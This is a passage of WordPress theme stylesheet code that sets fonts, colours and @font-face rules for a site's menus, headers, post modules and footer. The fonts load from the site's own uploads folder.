    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}

                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d10e52;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d10e52 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d10e52;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #d10e52;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d10e52 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d10e52;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d10e52 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d10e52;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d10e52;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d10e52;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(209, 14, 82, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #fc7d46;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:PlayfairDisplay-Regular;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:PlayfairDisplay-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    body, p {
    	font-family:PlayfairDisplay-Regular;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:PlayfairDisplay-Regular;
	
	}
                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d10e52;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d10e52 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #d10e52;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #d10e52;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d10e52;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #d10e52;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #d10e52;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:PlayfairDisplay-Regular;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:PlayfairDisplay-Regular;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	font-weight:600;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
